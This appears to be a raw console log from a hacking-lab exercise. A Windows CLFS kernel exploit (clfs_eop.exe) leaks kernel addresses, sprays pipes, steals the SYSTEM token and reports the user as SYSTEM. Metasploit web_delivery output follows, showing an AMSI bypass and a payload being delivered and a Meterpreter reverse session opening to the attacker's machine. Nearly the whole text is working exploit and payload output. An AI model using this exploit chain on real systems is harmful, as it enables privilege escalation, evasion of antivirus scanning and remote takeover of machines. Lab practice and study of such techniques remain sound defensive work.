 C:\Users\sam.emerson\Documents>.\clfs_eop.exe
.\clfs_eop.exe
[+] Incorrect number of arguments ... using default value 1208 and flag 1 for w11 and w10
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
VIRTUAL ADDRESSES AND OFFSETS
[+] NtFsControlFile Address --> 00007FF8A4464240
[+] pool NpAt VirtualAddress -->FFFF988756720000
[+] MY EPROCESSS FFFFE688BBBFA080
[+] SYSTEM EPROCESSS FFFFE688B60BE040
[+] _ETHREAD ADDRESS FFFFE688BA11F080
[+] PREVIOUS MODE ADDRESS FFFFE688BA11F2B2
[+] Offset ClfsEarlierLsn --------------------------> 0000000000013220
[+] Offset ClfsMgmtDeregisterManagedClient --------------------------> 000000000002BFB0
[+] Kernel ClfsEarlierLsn --------------------------> FFFFF80538A13220
[+] Kernel ClfsMgmtDeregisterManagedClient --------------------------> FFFFF80538A2BFB0
[+] Offset RtlClearBit --------------------------> 0000000000343010
[+] Offset PoFxProcessorNotification --------------------------> 00000000003DBD00
[+] Offset SeSetAccessStateGenericMapping --------------------------> 00000000009C87B0
[+] Kernel RtlClearBit --------------------------> FFFFF80533F43010
[+] Kernel SeSetAccessStateGenericMapping --------------------------> FFFFF805345C87B0
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF80533FDBD00
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\Public\44
[+] Base file path = C:\Users\Public\44.blf
[+] Container file name path = C:\Users\Public\.p_44
Last kernel CLFS address = FFFF98875AD77000
numero de tags CLFS founded 9
Last kernel CLFS address = FFFF98875DF9F000
numero de tags CLFS founded 1
[+] Log file handle: 0000000000000104
[+] Pool CLFS kernel address: FFFF98875DF9F000
number of pipes created =5000
number of pipes created =4000
TRIGGER START
System_token_value: FFFF988756634599
SYSTEM TOKEN CAPTURED
Closing Handle
ACTUAL USER=SYSTEM
#< CLIXML
[*] 10.10.11.237     web_delivery - Delivering AMSI Bypass (1379 bytes)
[*] 10.10.11.237     web_delivery - Delivering Payload (3720 bytes)
[*] Sending stage (200774 bytes) to 10.10.11.237
[*] Meterpreter session 2 opened (10.10.14.11:9009 -> 10.10.11.237:51520) at 2023-11-26 20:17:31 +0100